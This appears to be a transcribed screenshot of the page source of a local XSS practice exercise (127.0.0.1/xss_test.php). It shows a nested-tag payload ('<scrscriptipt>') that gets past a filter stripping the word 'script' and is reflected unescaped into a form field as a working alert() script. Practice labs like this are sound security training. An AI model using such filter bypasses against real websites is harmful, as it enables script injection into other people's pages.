 127.0.0.1/xss_test.php?submit=S
view-source:127.0.0.1/xss_test.ph
view-source:127.0.0.1/xss_test.php?submit=Submit&keyword=<scrscriptipt>alert%2
行
1 <!DOCTYPE html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("Congratulations~");
8 }
9 </script></head>
10 <body>
11 <h1 align=center>--Welcome To The Simple XSS Test--</h1>
12 <h2 align=center>Hello &lt;scrscriptipt&gt;alert(\'xss\')&lt;/scscriptript&gt;.</h2><center>
13 <form action=xss_test.php method=GET>
14 <input type=submit name=submit value=Submit />
15 <input name=keyword value="<script>alert(\'xss\')</script>">
16 </form>
17 </center>
18 </body>
19 </html>